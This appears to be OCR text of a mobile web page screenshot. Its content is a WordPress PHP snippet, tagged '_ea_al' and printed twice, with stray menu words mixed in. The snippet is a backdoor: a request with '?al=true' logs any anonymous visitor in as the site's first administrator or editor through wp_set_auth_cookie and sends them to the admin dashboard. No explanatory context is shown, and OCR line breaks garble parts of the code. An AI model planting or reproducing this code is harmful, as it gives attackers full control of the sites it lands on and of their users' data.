
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Centreline